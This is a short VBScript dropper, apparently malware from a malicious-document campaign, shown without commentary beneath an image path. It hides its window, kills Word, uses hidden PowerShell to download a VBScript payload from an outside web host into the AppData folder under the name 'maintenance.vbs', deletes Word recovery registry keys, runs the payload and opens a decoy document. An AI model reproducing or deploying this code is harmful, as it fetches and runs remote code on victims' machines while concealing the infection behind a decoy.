 <script language="VBScript">
Window.ReSizeTo 0, 0
Window.moveTo -2000,-2000
Set Office = CreateObject( "WScript.Shell" )
appData = Office.expandEnvironmentStrings("%APPDATA%") &
"\Microsoft\Windows\maintenance.vbs"
Office.run "PowerShell -WindowStyle Hidden taskkill /f /im
winword.exe;",0,true
Office.run "PowerShell -WindowStyle Hidden (New-Object
System.Net.WebClient).DownloadFile('http://www.modani.com/media/wysiwyg/ww.vbs
', '%appdata%\Microsoft\Windows\maintenance.vbs');",0,true
Office.run "PowerShell -WindowStyle Hidden (New-Object
System.Net.WebClient).DownloadFile('http://www.modani.com/media/wysiwyg/questi
ons.doc', '%temp%\document.doc');",0,false
Office.run "PowerShell -WindowStyle Hidden Remove-Item -Path
HKCU:\Software\Microsoft\Office\15.0\Word\Resiliency -recurse;Remove-Item -
Path HKCU:\Software\Microsoft\Office\16.0\Word\Resiliency -recurse;",0,true
Office.run appData,0,false
Office.run "cmd.exe  '/c start /MAX """" winword /q
""%temp%\document.doc""",0,false
self.close
</script>